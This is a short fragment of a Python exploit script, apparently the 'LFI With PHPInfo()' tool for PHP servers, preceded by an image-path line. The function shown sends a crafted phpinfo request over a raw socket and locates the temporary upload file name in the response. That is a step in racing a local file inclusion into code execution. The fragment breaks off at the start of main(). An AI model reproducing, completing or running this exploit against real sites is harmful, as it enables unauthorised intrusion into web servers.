 def getOffset(host, port, phpinforeq):
    """Gets offset of tmp_name in the php output"""
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    s.connect((host,port))
    s.send(phpinforeq)

    d = ""
    while True:
        i = s.recv(4096)
        d+=i
        if i == "":
            break
        # detect the final chunk
        if i.endswith("0\r\n\r\n"):
            break
    s.close()
    i = d.find("[tmp_name] =&gt")
    if i == -1:
        raise ValueError("No php tmp_name in phpinfo output")

    print("found %s at %i" % (d[i:i+10],i))
    # padded up a bit
    return i+256

def main():

    print("LFI With PHPInfo()")